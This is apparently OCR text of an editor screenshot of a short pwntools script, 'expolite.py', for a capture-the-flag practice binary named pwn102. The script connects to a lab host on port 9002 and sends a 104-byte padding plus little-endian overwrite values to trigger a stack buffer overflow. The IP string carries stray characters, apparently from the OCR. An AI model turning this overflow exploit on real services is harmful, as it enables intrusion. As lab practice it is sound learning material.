 expolite.py
C: > Users > Shubham > OneDrive > Documents > ALL LABS AND PRATIC > binary ex
1 from pwn import *
2
3 current_thmip = '10.10.71.125IS'
4
5 p = remote(current_thmip, 9002)
6 # p = process('./pwn102.pwn102')
7
8 payload = 'A'*104
9 # note the 00 padding below to make up four byte chunks
10 payload += '\xd3\xc0\x00\x00' + '\x33\xff\xc0\x00'
11
12 print(p.recvline())
13 p.sendline(payload)
14 p.interactive()